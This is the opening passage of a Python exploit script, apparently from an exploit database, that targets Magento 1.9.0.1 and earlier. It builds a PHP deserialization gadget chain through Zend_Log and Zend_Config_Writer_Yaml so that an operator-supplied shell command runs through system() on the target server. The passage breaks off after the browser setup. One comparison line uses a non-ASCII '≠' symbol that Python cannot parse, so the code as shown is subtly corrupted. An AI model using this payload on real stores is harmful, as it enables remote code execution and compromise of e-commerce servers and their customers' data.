 # Software Link: https://www.magentocommerce.com/download
# Version: 1.9.0.1 and below
# Tested on: Ubuntu 15
# CVE : none
from hashlib import md5
import sys
import re
import base64
import mechanize
def usage():
    print "Usage: python %s <target> <argument>\nExample: python %s http://localhost \"uname -a\""
    sys.exit()
if len(sys.argv) ≠ 3:
    usage()
# Command-line args
target = sys.argv[1]
arg = sys.argv[2]
# Config.
username = 'ypwq'
password = '123'
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
          '\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
          'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'     \
          'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'     \
          '_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
          ';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
                                                                                     len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
#br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)